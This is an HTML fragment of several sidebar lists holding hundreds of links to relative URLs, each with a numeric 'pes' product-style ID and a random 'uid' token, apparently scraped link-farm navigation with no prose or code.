<li><a href="/?pes=32905807224&uid=qgwZq7QmiG">32905807224</a></li>
<li><a href="/?pes=1000008243279&uid=9m92joSUGQ">1000008243279</a></li>
<li><a href="/?pes=1005001311841662&uid=vbo2bdRCKN">1005001311841662</a></li>
<li><a href="/?pes=1005002460401046&uid=JQtQbfnruh">1005002460401046</a></li>
<li><a href="/?pes=4000203182682&uid=iX24HJUdwy">4000203182682</a></li>
<li><a href="/?pes=4001297051404&uid=hLM1DQoWJj">4001297051404</a></li>
<li><a href="/?pes=1005001545467275&uid=IyjDmDFSJK">1005001545467275</a></li>
<li><a href="/?pes=32981063318&uid=RNYInlXTy0">32981063318</a></li>
<li><a href="/?pes=1005001808756357&uid=ftBMK0w5nw">1005001808756357</a></li>
<li><a href="/?pes=4000334430095&uid=uUCrLyPIcK">4000334430095</a></li>
<li><a href="/?pes=4001181278659&uid=TPwGy88UJd">4001181278659</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=4001286737631&uid=9u5UHBJNEt">4001286737631</a></li>
<li><a href="/?pes=4001220041328&uid=edZtUCVGMY">4001220041328</a></li>
<li><a href="/?pes=1005001335587234&uid=jAqpEhYiwH">1005001335587234</a></li>
<li><a href="/?pes=1005001989963407&uid=LnvctQcEYx">1005001989963407</a></li>
<li><a href="/?pes=33003339914&uid=ipN6A5ldqC">33003339914</a></li>
<li><a href="/?pes=1005002225135191&uid=fGlzjF9B0m">1005002225135191</a></li>
<li><a href="/?pes=32813482270&uid=5G7Kwu9Ycd">32813482270</a></li>
<li><a href="/?pes=1005002508362979&uid=DCucUOLcVx">1005002508362979</a></li>
<li><a href="/?pes=1005001270076259&uid=Uxr4Q301sJ">1005001270076259</a></li>
<li><a href="/?pes=1005001519791852&uid=Qph6IArRQC">1005001519791852</a></li>
<li><a href="/?pes=32963888536&uid=NG9FPS1xlO">32963888536</a></li>
<li><a href="/?pes=4000761930509&uid=kSndvB1BQj">4000761930509</a></li>
<li><a href="/?pes=4001117073483&uid=GRKwZTtWG4">4001117073483</a></li>
<li><a href="/?pes=4000351612472&uid=UbLTXYaR0N">4000351612472</a></li>
<li><a href="/?pes=4001179464557&uid=kEkGVPD4Kv">4001179464557</a></li>
<li><a href="/?pes=4000266735634&uid=s5POg0cOKs">4000266735634</a></li>
<li><a href="/?pes=4001191740639&uid=kny3dbKdzt">4001191740639</a></li>
<li><a href="/?pes=1005002739781170&uid=HB7PEHrnz9">1005002739781170</a></li>
<li><a href="/?pes=32670527095&uid=EARIWA8Is0">32670527095</a></li>
<li><a href="/?pes=1005001499925738&uid=7TzJFr1gXD">1005001499925738</a></li>
<li><a href="/?pes=1000005802288&uid=kUtirZFkSm">1000005802288</a></li>
<li><a href="/?pes=1005002575652916&uid=ZCMMJPvXzo">1005002575652916</a></li>
<li><a href="/?pes=4001201771892&uid=A0L2cxqRt9">4001201771892</a></li>
<li><a href="/?pes=32965770437&uid=XutP2h2cnh">32965770437</a></li>
<li><a href="/?pes=1005001368574539&uid=KMR3TI7G2J">1005001368574539</a></li>
<li><a href="/?pes=4000181389612&uid=LCWfSEyVM4">4000181389612</a></li>
<li><a href="/?pes=32952499876&uid=KkSeAnkqFi">32952499876</a></li>
<li><a href="/?pes=1005001413392700&uid=NvW6rkTX60">1005001413392700</a></li>
<li><a href="/?pes=32803588021&uid=xBJmLi18Qr">32803588021</a></li>
<li><a href="/?pes=1005001900675718&uid=9P2WjlMyEU">1005001900675718</a></li>
<li><a href="/?pes=4001003284424&uid=vHh6MbDHsM">4001003284424</a></li>
<li><a href="/?pes=1005002050370078&uid=0ex3pQLT9l">1005002050370078</a></li>
<li><a href="/?pes=1005001282189552&uid=9imLGbGLsu">1005001282189552</a></li>
<li><a href="/?pes=1005001843560388&uid=VhWJCQ0LG7">1005001843560388</a></li>
<li><a href="/?pes=4000230278491&uid=b16cRQFLoY">4000230278491</a></li>
<li><a href="/?pes=4000768224492&uid=X5137wSVih">4000768224492</a></li>
<li><a href="/?pes=32885849057&uid=sutWYMUtIx">32885849057</a></li>
<li><a href="/?pes=1005001976210965&uid=afhKZzggek">1005001976210965</a></li>
<li><a href="/?pes=32914570445&uid=ydUlWjOUHS">32914570445</a></li>
<li><a href="/?pes=32931582860&uid=Br3EpdwpbR">32931582860</a></li>
<li><a href="/?pes=4001153286543&uid=LG5G87UXae">4001153286543</a></li>
<li><a href="/?pes=1005002106025137&uid=BtVu1lsqNw">1005002106025137</a></li>
<li><a href="/?pes=4000510766444&uid=sfzguqrVaB">4000510766444</a></li>
<li><a href="/?pes=4001357254622&uid=Cr2j4RO4in">4001357254622</a></li>
<li><a href="/?pes=4000994356624&uid=urX8lHE7AA">4000994356624</a></li>
<li><a href="/?pes=1005002204087934&uid=a16MaingEv">1005002204087934</a></li>
<li><a href="/?pes=32939620757&uid=6UdB0uFF1h">32939620757</a></li>
<li><a href="/?pes=32900934121&uid=Csy6xnrOUQ">32900934121</a></li>
<li><a href="/?pes=1005002490207451&uid=A1DleJkcJz">1005002490207451</a></li>
<li><a href="/?pes=1005001877512447&uid=cWU0nm4Hr4">1005001877512447</a></li>
<li><a href="/?pes=663495997&uid=IG63pdMSgd">663495997</a></li>
<li><a href="/?pes=1005001840467072&uid=i6o7xiUTYT">1005001840467072</a></li>
<li><a href="/?pes=1005002328059220&uid=TYBLjRNUXx">1005002328059220</a></li>
<li><a href="/?pes=1005002106078380&uid=pbyvxUJLKk">1005002106078380</a></li>
<li><a href="/?pes=32944201871&uid=p6oWYxWhmr">32944201871</a></li>
<li><a href="/?pes=33011795709&uid=baLJFiDb6Z">33011795709</a></li>
<li><a href="/?pes=4000315925553&uid=6AlBqYVGCF">4000315925553</a></li>
<li><a href="/?pes=1005001846530831&uid=yNZjlqbheg">1005001846530831</a></li>
<li><a href="/?pes=4001224113855&uid=0NCdIUPxJI">4001224113855</a></li>
<li><a href="/?pes=1005002064366461&uid=zpo63GZ7gA">1005002064366461</a></li>
<li><a href="/?pes=1005002376813513&uid=yae62I1796">1005002376813513</a></li>
<li><a href="/?pes=1005001867937543&uid=Vq3e60677f">1005001867937543</a></li>
<li><a href="/?pes=32983149119&uid=G52VhyII1b">32983149119</a></li>
<li><a href="/?pes=33039441788&uid=aYcTkqf8oh">33039441788</a></li>
<li><a href="/?pes=1005001582796351&uid=861Z1ioPDL">1005001582796351</a></li>
<li><a href="/?pes=4001132216269&uid=3yqQed5cyN">4001132216269</a></li>
<li><a href="/?pes=1005001852983082&uid=now8GQOB85">1005001852983082</a></li>
<li><a href="/?pes=4000107044747&uid=I9yDq1dKUa">4000107044747</a></li>
<li><a href="/?pes=4001316297649&uid=ORJ18ZsQiQ">4001316297649</a></li>
<li><a href="/?pes=4000439037133&uid=sIeRYHx8CT">4000439037133</a></li>
<li><a href="/?pes=33032765411&uid=b5Lx3eFyZm">33032765411</a></li>
<li><a href="/?pes=1005002359029303&uid=blheJbxvVt">1005002359029303</a></li>
<li><a href="/?pes=1005001421217616&uid=NB8Jiw3SM7">1005001421217616</a></li>
<li><a href="/?pes=1005002278977105&uid=xkqTkfOUdU">1005002278977105</a></li>
<li><a href="/?pes=1005002032044550&uid=bBpzcYKoLu">1005002032044550</a></li>
<li><a href="/?pes=4000475678600&uid=MHpCOouXvJ">4000475678600</a></li>
<li><a href="/?pes=1005002142827377&uid=0vLaDbrhco">1005002142827377</a></li>
<li><a href="/?pes=4001047728826&uid=31tpnuEWmY">4001047728826</a></li>
<li><a href="/?pes=1005002259513859&uid=Ks0QVuNVoP">1005002259513859</a></li>
<li><a href="/?pes=1005001284348554&uid=hVJyDwWEvV">1005001284348554</a></li>
<li><a href="/?pes=1005002329152161&uid=WNcBiW3sjT">1005002329152161</a></li>
<li><a href="/?pes=33014359303&uid=TUD6GgEEZ8">33014359303</a></li>
<li><a href="/?pes=1005001930616100&uid=1wZCDozBGo">1005001930616100</a></li>
<li><a href="/?pes=4000741453683&uid=3mnUYUq8uQ">4000741453683</a></li>
<li><a href="/?pes=1005001577312175&uid=fLimr2uzkQ">1005001577312175</a></li>
<li><a href="/?pes=32977142626&uid=U9Ch4oELy0">32977142626</a></li>
<li><a href="/?pes=4001130681529&uid=deGUuiI36f">4001130681529</a></li>
<li><a href="/?pes=4001282986210&uid=xrTznEpBs1">4001282986210</a></li>
<li><a href="/?pes=32757454415&uid=ZPThYdsF1t">32757454415</a></li>
<li><a href="/?pes=4000807752337&uid=0ZKmvz2QPu">4000807752337</a></li>
<li><a href="/?pes=32858994958&uid=YK8TPntau3">32858994958</a></li>
<li><a href="/?pes=4001331645508&uid=Zcm5XernRQ">4001331645508</a></li>
<li><a href="/?pes=1005001877581400&uid=CJqf5z976x">1005001877581400</a></li>
<li><a href="/?pes=4000735307225&uid=ZpRTlxl9Wm">4000735307225</a></li>
<li><a href="/?pes=1005001819292529&uid=TScTiaiaTN">1005001819292529</a></li>
<li><a href="/?pes=1005001704622736&uid=EKxwPxlM1G">1005001704622736</a></li>
<li><a href="/?pes=4000839094689&uid=EvSva7UE1y">4000839094689</a></li>
<li><a href="/?pes=32988600732&uid=YZ7eMkM1WE">32988600732</a></li>
<li><a href="/?pes=32919369567&uid=JhInFwfCvn">32919369567</a></li>
<li><a href="/?pes=32853524691&uid=bkGUkFHf4R">32853524691</a></li>
<li><a href="/?pes=32836524514&uid=DhGEMfbfVZ">32836524514</a></li>
<li><a href="/?pes=1005001704347443&uid=2DBBxWGB0x">1005001704347443</a></li>
<li><a href="/?pes=4000810039929&uid=k0S6TRDrba">4000810039929</a></li>
<li><a href="/?pes=33050448300&uid=2Rnb4XPFwy">33050448300</a></li>
<li><a href="/?pes=32963255257&uid=f8j8JdUPZ4">32963255257</a></li>
<li><a href="/?pes=1005001332716190&uid=EqPWe4E5yY">1005001332716190</a></li>
<li><a href="/?pes=4000606570565&uid=SGUWKcJSQF">4000606570565</a></li>
<li><a href="/?pes=4000935422429&uid=fljwRMXuxI">4000935422429</a></li>
<li><a href="/?pes=32863362671&uid=lNsD2fh9mT">32863362671</a></li>
<li><a href="/?pes=4000172691327&uid=CouxFD06oN">4000172691327</a></li>
<li><a href="/?pes=1005002181105040&uid=aKq7XCXieU">1005002181105040</a></li>
<li><a href="/?pes=32268104597&uid=s6wZPBB7nL">32268104597</a></li>
<li><a href="/?pes=32961350318&uid=rZDEi721d5">32961350318</a></li>
<li><a href="/?pes=4000118139483&uid=OLPCra0ZL6">4000118139483</a></li>
<li><a href="/?pes=32989240342&uid=nTeIS1jmwA">32989240342</a></li>
<li><a href="/?pes=1005001395123804&uid=vKYnKPsoqA">1005001395123804</a></li>
<li><a href="/?pes=10000167886451&uid=UzY7q0g3A2">10000167886451</a></li>
<li><a href="/?pes=32590352665&uid=HKAUeWYGkp">32590352665</a></li>
<li><a href="/?pes=4000498465009&uid=oAOg2oWZzW">4000498465009</a></li>
<li><a href="/?pes=2053833629&uid=0PIabM73A1">2053833629</a></li>
<li><a href="/?pes=4000873609300&uid=pE0XDbd0p6">4000873609300</a></li>
<li><a href="/?pes=33046751860&uid=bZPcFzRJ2X">33046751860</a></li>
<li><a href="/?pes=1005001500496573&uid=jc0uBXm3VW">1005001500496573</a></li>
<li><a href="/?pes=33039299972&uid=ri5z7ZKAke">33039299972</a></li>
<li><a href="/?pes=1005001647788954&uid=HbDXrZwjim">1005001647788954</a></li>
<li><a href="/?pes=33057719333&uid=Cj7KRs2UDo">33057719333</a></li>
<li><a href="/?pes=32699119612&uid=3MZ80diw6w">32699119612</a></li>
<li><a href="/?pes=1005002064297444&uid=gYkzJGVUnM">1005002064297444</a></li>
<li><a href="/?pes=1005002530376792&uid=h5pNf4t0tI">1005002530376792</a></li>
<li><a href="/?pes=33016513448&uid=Lg1BKA4MEV">33016513448</a></li>
<li><a href="/?pes=33054517863&uid=oprOGZS0Qi">33054517863</a></li>
<li><a href="/?pes=32846290896&uid=necQQRzZw2">32846290896</a></li>
<li><a href="/?pes=1005001598646002&uid=g5b0jHR3GI">1005001598646002</a></li>
<li><a href="/?pes=1005001412511836&uid=LL8yh9P5Xi">1005001412511836</a></li>
<li><a href="/?pes=4000743825926&uid=a3dQY9iSrR">4000743825926</a></li>
<li><a href="/?pes=4000212168517&uid=QTVmUKCWsE">4000212168517</a></li>
<li><a href="/?pes=32920798581&uid=bZE6NLhuwY">32920798581</a></li>
<li><a href="/?pes=1005002014632676&uid=NROdFo5cBe">1005002014632676</a></li>
<li><a href="/?pes=33037635590&uid=XeolQX0yQy">33037635590</a></li>
<li><a href="/?pes=4000687779909&uid=UY4cLuumS5">4000687779909</a></li>
<li><a href="/?pes=32869843788&uid=BZ4gEQ0akv">32869843788</a></li>
<li><a href="/?pes=1005002516911752&uid=2huJ8JJqkq">1005002516911752</a></li>
<li><a href="/?pes=32992873003&uid=KG5lJyyCB9">32992873003</a></li>
<li><a href="/?pes=4000360025308&uid=e698gGZGO4">4000360025308</a></li>
<li><a href="/?pes=1005002094081837&uid=zmBoLdxwZE">1005002094081837</a></li>
<li><a href="/?pes=33036361991&uid=k59rJyrguY">33036361991</a></li>
<li><a href="/?pes=1000007021586&uid=xFJZ7PU8lc">1000007021586</a></li>
<li><a href="/?pes=1005002101708397&uid=zhxvz0xeIr">1005002101708397</a></li>
<li><a href="/?pes=1005001633416051&uid=R2xYd7tiXf">1005001633416051</a></li>
<li><a href="/?pes=1005001426173430&uid=0mFGhiNyGX">1005001426173430</a></li>
<li><a href="/?pes=32833230587&uid=CXTBBUEpGh">32833230587</a></li>
<li><a href="/?pes=1005001933202828&uid=1pUOSP8g39">1005001933202828</a></li>
<li><a href="/?pes=32983180659&uid=bEZUJ3hDvJ">32983180659</a></li>
<li><a href="/?pes=32907916664&uid=AYl8hbbT7H">32907916664</a></li>
<li><a href="/?pes=4000174313309&uid=4Yz8ZBYmuF">4000174313309</a></li>
<li><a href="/?pes=1005002630880258&uid=AT0BStn5gJ">1005002630880258</a></li>
<li><a href="/?pes=4000711315337&uid=yF1Nxze7h6">4000711315337</a></li>
<li><a href="/?pes=1005001556503653&uid=Gd6ymZ14HM">1005001556503653</a></li>
<li><a href="/?pes=1005002277179633&uid=7RsZ8ACDOQ">1005002277179633</a></li>
<li><a href="/?pes=1005002329553609&uid=suR6n0ms1c">1005002329553609</a></li>
<li><a href="/?pes=4000982827931&uid=oC2Mp3w5gY">4000982827931</a></li>
<li><a href="/?pes=4000281733948&uid=En2Piaj0Nn">4000281733948</a></li>
<li><a href="/?pes=1005001567561080&uid=jPBPjym9NM">1005001567561080</a></li>
<li><a href="/?pes=32826779316&uid=1nUqmUNkAQ">32826779316</a></li>
<li><a href="/?pes=32830623784&uid=TmSA4eEwS3">32830623784</a></li>
<li><a href="/?pes=33028407942&uid=j27XXU7Sxm">33028407942</a></li>
<li><a href="/?pes=32951261620&uid=nnjVxiaNOZ">32951261620</a></li>
<li><a href="/?pes=32949181198&uid=fmD0nhxODs">32949181198</a></li>
<li><a href="/?pes=1005001635440827&uid=1lgB8EpdFY">1005001635440827</a></li>
<li><a href="/?pes=1005001447359665&uid=2dGdwrCvYI">1005001447359665</a></li>
<li><a href="/?pes=4000192994112&uid=ItpFnkoEj3">4000192994112</a></li>
<li><a href="/?pes=1005002279587026&uid=rOmi5DfqUH">1005002279587026</a></li>
<li><a href="/?pes=32960387448&uid=B5a7uAYqgy">32960387448</a></li>
<li><a href="/?pes=1005001658058214&uid=GaVxTpXvoK">1005001658058214</a></li>
<li><a href="/?pes=1005001414048980&uid=TdemprccS9">1005001414048980</a></li>
<li><a href="/?pes=1005002206644306&uid=SHSZXX1rWu">1005002206644306</a></li>
<li><a href="/?pes=4000424220833&uid=t9dapYJtlB">4000424220833</a></li>
<li><a href="/?pes=1005001429712246&uid=lwlTXbxK0B">1005001429712246</a></li>
<li><a href="/?pes=32865848185&uid=bux78K8fox">32865848185</a></li>
<li><a href="/?pes=4000271331648&uid=JUXjs4kGgB">4000271331648</a></li>
<li><a href="/?pes=1005001627295055&uid=KsO95U8VK1">1005001627295055</a></li>
<li><a href="/?pes=1005002741564652&uid=et9QlexIjo">1005002741564652</a></li>
<li><a href="/?pes=32914776067&uid=VLZlWIvt4E">32914776067</a></li>
<li><a href="/?pes=4000018287749&uid=clG745JQgi">4000018287749</a></li>
<li><a href="/?pes=4000392417475&uid=C5fWHHevO8">4000392417475</a></li>
<li><a href="/?pes=1005002293467728&uid=qmTUPk5IZ0">1005002293467728</a></li>
<li><a href="/?pes=1005002415907053&uid=rdmcVMpPC5">1005002415907053</a></li>
<li><a href="/?pes=4001159266965&uid=n4I8NBEuL2">4001159266965</a></li>
<li><a href="/?pes=33009269972&uid=Cyfh4A2DxW">33009269972</a></li>
<li><a href="/?pes=32879040651&uid=6fxiiFTp6d">32879040651</a></li>
<li><a href="/?pes=1005001505898893&uid=NV9yWSSGt8">1005001505898893</a></li>
<li><a href="/?pes=1005001431550089&uid=Kwc2pQpvFm">1005001431550089</a></li>
<li><a href="/?pes=1005001951932433&uid=X5yAF2EXCt">1005001951932433</a></li>
<li><a href="/?pes=33009605025&uid=Xh6dbmFD9N">33009605025</a></li>
<li><a href="/?pes=32986599691&uid=nD7HNE6G95">32986599691</a></li>
<li><a href="/?pes=32667670616&uid=MuLeCS93MM">32667670616</a></li>
<li><a href="/?pes=4000359358694&uid=ZhxdScqLpO">4000359358694</a></li>
<li><a href="/?pes=1005002038147416&uid=773AjGNfKw">1005002038147416</a></li>
<li><a href="/?pes=1005002070695457&uid=fkt7I7HjPg">1005002070695457</a></li>
<li><a href="/?pes=4000224608255&uid=Og5ip4BS01">4000224608255</a></li>
<li><a href="/?pes=1005001471825560&uid=A5MVXJ9yrJ">1005001471825560</a></li>
<li><a href="/?pes=4001353033505&uid=MJLbTosfRl">4001353033505</a></li>
<li><a href="/?pes=32789650611&uid=UjP5dt9SwQ">32789650611</a></li>
<li><a href="/?pes=32814135579&uid=nXG82vxT8o">32814135579</a></li>
<li><a href="/?pes=32881449518&uid=88AlDCEYuv">32881449518</a></li>
<li><a href="/?pes=4000071822685&uid=rnOV9DgX7L">4000071822685</a></li>
<li><a href="/?pes=4000093155965&uid=eApkh4iWbz">4000093155965</a></li>
<li><a href="/?pes=1005002502803243&uid=g8Tn2r3krl">1005002502803243</a></li>
<li><a href="/?pes=4001147425679&uid=zSFqF6kiSb">4001147425679</a></li>
<li><a href="/?pes=32983751931&uid=2evDJqSAL8">32983751931</a></li>
<li><a href="/?pes=1005001490092546&uid=44JXKP4luM">1005001490092546</a></li>
<li><a href="/?pes=1005002390542268&uid=bUbAh7HHWv">1005002390542268</a></li>
<li><a href="/?pes=4000511817574&uid=D2itMijsdi">4000511817574</a></li>
<li><a href="/?pes=1005001538755539&uid=0SOPrEBzMZ">1005001538755539</a></li>
<li><a href="/?pes=32960720193&uid=hihQpZt7zb">32960720193</a></li>
<li><a href="/?pes=1005001446716781&uid=pd1VOO8w5r">1005001446716781</a></li>
<li><a href="/?pes=33044234856&uid=Py3pq9DROJ">33044234856</a></li>
<li><a href="/?pes=1005001491207767&uid=xlj17he4dH">1005001491207767</a></li>
<li><a href="/?pes=1005001638225991&uid=pl9vuIGgbq">1005001638225991</a></li>
<li><a href="/?pes=1005001778957809&uid=wRnrAi7XDX">1005001778957809</a></li>
<li><a href="/?pes=1005001853863962&uid=h6mJ9R7t8T">1005001853863962</a></li>
<li><a href="/?pes=4000875058872&uid=xObfwY9XcO">4000875058872</a></li>
<li><a href="/?pes=1005002664495581&uid=1hQv7Dfxpi">1005002664495581</a></li>
<li><a href="/?pes=1005002051451444&uid=h9E6A7gP7C">1005002051451444</a></li>
<li><a href="/?pes=4001115637380&uid=XLbhapVyZZ">4001115637380</a></li>
<li><a href="/?pes=1005002290542170&uid=XBJkZkzNYP">1005002290542170</a></li>
<li><a href="/?pes=4000376171851&uid=uv3Fagrp9R">4000376171851</a></li>
<li><a href="/?pes=4000270770096&uid=NVUiyy2OMm">4000270770096</a></li>
<li><a href="/?pes=4000994188205&uid=DRMLNlpWMZ">4000994188205</a></li>
<li><a href="/?pes=1005001523642880&uid=iJ2sJoEyn7">1005001523642880</a></li>
<li><a href="/?pes=4001211184700&uid=YzIqzjxF0Y">4001211184700</a></li>
<li><a href="/?pes=1005001887947491&uid=NM9JV0DaxF">1005001887947491</a></li>
<li><a href="/?pes=1005001507397263&uid=wk9kTQio3n">1005001507397263</a></li>
<li><a href="/?pes=4000083033631&uid=5CGh6SyP06">4000083033631</a></li>
<li><a href="/?pes=33014511742&uid=U3BJ8fUzlg">33014511742</a></li>
<li><a href="/?pes=1005001509969335&uid=UUUvvKzHgF">1005001509969335</a></li>
<li><a href="/?pes=1005001617124601&uid=fixBC4QK5B">1005001617124601</a></li>
<li><a href="/?pes=32971475514&uid=GFF6QDC8nI">32971475514</a></li>
<li><a href="/?pes=4000359707161&uid=gq4hwK4nwI">4000359707161</a></li>
<li><a href="/?pes=33029706746&uid=LrHOdC4UDt">33029706746</a></li>
<li><a href="/?pes=1005002668001063&uid=oYx4eP0UUz">1005002668001063</a></li>
<li><a href="/?pes=4000015336874&uid=4OY5ZL5cd6">4000015336874</a></li>
<li><a href="/?pes=33029693497&uid=tz6WZF6qhv">33029693497</a></li>
<li><a href="/?pes=1005001968252532&uid=yKMoqUw3ml">1005001968252532</a></li>
<li><a href="/?pes=1005002017652592&uid=WbIYsOO5Rw">1005002017652592</a></li>
<li><a href="/?pes=4000836624753&uid=kiaNA6mVat">4000836624753</a></li>
<li><a href="/?pes=33013176910&uid=3vg9UlPN3C">33013176910</a></li>
<li><a href="/?pes=33032983988&uid=M86cfv8Oi0">33032983988</a></li>
<li><a href="/?pes=1005002655517336&uid=mnzL8z9vN6">1005002655517336</a></li>
<li><a href="/?pes=4000895987563&uid=dJ3LT6j9ve">4000895987563</a></li>
<li><a href="/?pes=4000447476979&uid=C4ycPO6zqN">4000447476979</a></li>
<li><a href="/?pes=32929473845&uid=1uVb0RImQT">32929473845</a></li>
<li><a href="/?pes=4000221969109&uid=d1zUhqMnKS">4000221969109</a></li>
<li><a href="/?pes=32703135085&uid=sdD3sPBd4j">32703135085</a></li>
<li><a href="/?pes=32959426859&uid=r6CMGrUSLc">32959426859</a></li>
<li><a href="/?pes=33016414114&uid=Pf22wpcJbG">33016414114</a></li>
<li><a href="/?pes=4001220341660&uid=7Ui4NuVTJ5">4001220341660</a></li>
<li><a href="/?pes=32906720692&uid=nQ48bfsYm2">32906720692</a></li>
<li><a href="/?pes=32563705884&uid=G4Fj2Z8Vyl">32563705884</a></li>
<li><a href="/?pes=32947766456&uid=9vDdgQTUHg">32947766456</a></li>
<li><a href="/?pes=1005001502776805&uid=bDjpLYihbu">1005001502776805</a></li>
<li><a href="/?pes=32871335953&uid=hHmrGxJyOP">32871335953</a></li>
<li><a href="/?pes=4000903144136&uid=C8W8bOyGMV">4000903144136</a></li>
<li><a href="/?pes=1005002519987749&uid=KuNjK7wJ6o">1005002519987749</a></li>
<li><a href="/?pes=32948457897&uid=wBhQ3NOPuL">32948457897</a></li>
<li><a href="/?pes=1005001492971709&uid=UoUyOkOnl0">1005001492971709</a></li>
<li><a href="/?pes=1005002087914158&uid=LrGdQXIGFk">1005002087914158</a></li>
<li><a href="/?pes=32981434152&uid=OMRZLjYyEs">32981434152</a></li>
<li><a href="/?pes=32807614501&uid=TBFErfd4Fu">32807614501</a></li>
<li><a href="/?pes=1005001543922649&uid=cd6YABVUoK">1005001543922649</a></li>
<li><a href="/?pes=33017172375&uid=4gWMY75Xwj">33017172375</a></li>
<li><a href="/?pes=4001139436683&uid=4lehX40XoD">4001139436683</a></li>
<li><a href="/?pes=1005001773892842&uid=KoDFRJN9Fz">1005001773892842</a></li>
<li><a href="/?pes=1005002033605384&uid=X8ft1o2xrE">1005002033605384</a></li>
<li><a href="/?pes=1005001333781545&uid=qw9UKKb59S">1005001333781545</a></li>
<li><a href="/?pes=4000382139250&uid=jzTgFOPYAI">4000382139250</a></li>
<li><a href="/?pes=32856117936&uid=0orcZZccpN">32856117936</a></li>
<li><a href="/?pes=4001280707917&uid=TG6q0ZTViM">4001280707917</a></li>
<li><a href="/?pes=4001199362953&uid=rWkwPbGfAv">4001199362953</a></li>
<li><a href="/?pes=4000469302597&uid=DhWjC86d94">4000469302597</a></li>
<li><a href="/?pes=1005002818690086&uid=CnRjEtl9mZ">1005002818690086</a></li>
<li><a href="/?pes=32907724174&uid=84ollN2tMB">32907724174</a></li>
<li><a href="/?pes=4000040713581&uid=jvMMgNJYzP">4000040713581</a></li>
<li><a href="/?pes=4001293571602&uid=yG9owvYQ8F">4001293571602</a></li>
<li><a href="/?pes=1005001369858919&uid=NVfse9k5ra">1005001369858919</a></li>
<li><a href="/?pes=32909403674&uid=GAxnxH8Qlr">32909403674</a></li>
<li><a href="/?pes=1005002180506897&uid=ieFWMjR5Zw">1005002180506897</a></li>
<li><a href="/?pes=4000042406571&uid=ZDGxWydZiw">4000042406571</a></li>
<li><a href="/?pes=4000335374873&uid=AjT05vwMMo">4000335374873</a></li>
<li><a href="/?pes=32947949411&uid=js6SMVUlH3">32947949411</a></li>
<li><a href="/?pes=32967447669&uid=pGgmSK4Km2">32967447669</a></li>
<li><a href="/?pes=4001141278194&uid=IZiWMSIL7I">4001141278194</a></li>
<li><a href="/?pes=1005001388506277&uid=UcT11CufrP">1005001388506277</a></li>
<li><a href="/?pes=4000863056833&uid=6pkSX0suns">4000863056833</a></li>
<li><a href="/?pes=4001338003588&uid=iKIDm1ygSM">4001338003588</a></li>
<li><a href="/?pes=4000216491532&uid=H8QzldKmfP">4000216491532</a></li>
<li><a href="/?pes=32719730180&uid=Juv5Hdio6X">32719730180</a></li>
<li><a href="/?pes=1005002341021001&uid=ftu9ysyZ7X">1005002341021001</a></li>
<li><a href="/?pes=1005001645187260&uid=g6W6Lbjsq3">1005001645187260</a></li>
<li><a href="/?pes=4001157250366&uid=uyhHsR9T8v">4001157250366</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=32952229068&uid=a1KlqljRpV">32952229068</a></li>
<li><a href="/?pes=32873605677&uid=gsKc4H0KoT">32873605677</a></li>
<li><a href="/?pes=32615328212&uid=06D5vKaDdv">32615328212</a></li>
<li><a href="/?pes=4000126467166&uid=qApH1Qvmpy">4000126467166</a></li>
<li><a href="/?pes=33054049360&uid=UHvQvlQkII">33054049360</a></li>
<li><a href="/?pes=1005002055117398&uid=49PF6ZnaM2">1005002055117398</a></li>
<li><a href="/?pes=1005001961491197&uid=YBmRiDtonb">1005001961491197</a></li>
<li><a href="/?pes=1005002786117181&uid=oQpB4BBhjW">1005002786117181</a></li>
<li><a href="/?pes=1005002320601772&uid=4djx1b6uxO">1005002320601772</a></li>
<li><a href="/?pes=1005001682005327&uid=VOwPbbeX7r">1005001682005327</a></li>
<li><a href="/?pes=1005002024103361&uid=UdxicclO0Q">1005002024103361</a></li>
<li><a href="/?pes=1005002746757201&uid=Qu447MUi0T">1005002746757201</a></li>
<li><a href="/?pes=4001036206999&uid=yHGxrCVEcN">4001036206999</a></li>
<li><a href="/?pes=1005001413032280&uid=kk8LyaJgeX">1005001413032280</a></li>
<li><a href="/?pes=1005001526326780&uid=v0yR73Q87y">1005001526326780</a></li>
<li><a href="/?pes=32801979376&uid=F8AonrCTog">32801979376</a></li>
<li><a href="/?pes=1005001531178536&uid=QT5idRqb6W">1005001531178536</a></li>
<li><a href="/?pes=1005001520211951&uid=MsOrl5l5AF">1005001520211951</a></li>
<li><a href="/?pes=32758956868&uid=hcm7pVOSO7">32758956868</a></li>
<li><a href="/?pes=1005002360910846&uid=9EZ12UIgeL">1005002360910846</a></li>
<li><a href="/?pes=1005002299278183&uid=KD97CGYU6u">1005002299278183</a></li>
<li><a href="/?pes=1005002623880087&uid=4FKvFtN9ZA">1005002623880087</a></li>
<li><a href="/?pes=4000878630768&uid=5RcPbSEC8l">4000878630768</a></li>
<li><a href="/?pes=1005001803437853&uid=BSjTFm0dwH">1005001803437853</a></li>
<li><a href="/?pes=1005002253258228&uid=5v7DrkWGR3">1005002253258228</a></li>
<li><a href="/?pes=4001189561609&uid=i0EPtponai">4001189561609</a></li>
<li><a href="/?pes=1005002652856534&uid=vmBOmlqS7q">1005002652856534</a></li>
<li><a href="/?pes=1005002272368430&uid=etEgyKCzDv">1005002272368430</a></li>
<li><a href="/?pes=32315555041&uid=JQYBGXImdv">32315555041</a></li>
<li><a href="/?pes=1005001520044283&uid=xGwCdP7guY">1005001520044283</a></li>
<li><a href="/?pes=33024765174&uid=08IkdJvSSL">33024765174</a></li>
<li><a href="/?pes=1005002034809074&uid=lmWWHCAbCy">1005002034809074</a></li>
<li><a href="/?pes=1005001839771830&uid=KnWRNg2G7L">1005001839771830</a></li>
<li><a href="/?pes=1005001571873335&uid=AGFnTZk7u0">1005001571873335</a></li>
<li><a href="/?pes=4001228077970&uid=ooMthJ48gw">4001228077970</a></li>
<li><a href="/?pes=4001340330394&uid=f0hSJ3E6cr">4001340330394</a></li>
<li><a href="/?pes=32850903662&uid=OK3SRFuiqC">32850903662</a></li>
<li><a href="/?pes=1005002048543215&uid=gNMYlTvLiV">1005002048543215</a></li>
<li><a href="/?pes=1005001351969261&uid=Wl8FJarCIt">1005001351969261</a></li>
<li><a href="/?pes=4000256531875&uid=8mZjPUIYRa">4000256531875</a></li>
<li><a href="/?pes=1005001897470776&uid=33HYWBtnXv">1005001897470776</a></li>
<li><a href="/?pes=32729427911&uid=5mjHpqwPu3">32729427911</a></li>
<li><a href="/?pes=1005001875185269&uid=HHfFq565uN">1005001875185269</a></li>
<li><a href="/?pes=10000314422524&uid=O0cEJUqk8J">10000314422524</a></li>
<li><a href="/?pes=4001198196186&uid=uZlkXg2Vbl">4001198196186</a></li>
